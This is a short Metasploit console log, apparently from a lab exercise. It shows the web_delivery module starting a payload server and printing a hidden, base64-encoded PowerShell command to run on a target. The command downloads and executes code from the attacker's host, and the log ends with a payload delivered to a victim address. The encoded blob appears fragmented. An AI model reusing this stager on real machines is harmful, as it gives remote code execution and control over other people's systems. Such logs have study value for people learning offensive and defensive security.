 msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://10.10.75.198:8082/XuujG0hKfHIM
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADo
BlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJAB4AFIAaQA9AG4AZQ
GUAbgB0ADsAaQBmACgAWwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAUAByAG8AeAB5AF0AOgA6AEcAZQB0AEQAZQBmAGEAdQBsA
ZQAgACQAbgB1AGwAbAApAHsAJAB4AFIAaQAuAHAAcgBvAHgAeQA9AFsATgBlAHQALgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0AOgA6AEcA
kAHgAUgBpAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwB
4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0AC
AB0AHAAOgAvAC8AMQAwAC4AMQAwAC4ANwA1AC4AMQA5ADgAOgA4ADAAOAAyAC8AWAB1AHUAagBHADAAaABLAGYASABJAE0ALwBQADEAS
AHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAo
AOAA6ADgAMAA4ADIALwBYAHUAdQBqAEcAMABoAEsAZgBIAEkATQAnACkAKQA7AA==
[*] 10.10.109.102    web_delivery - Delivering Payload (3893 bytes)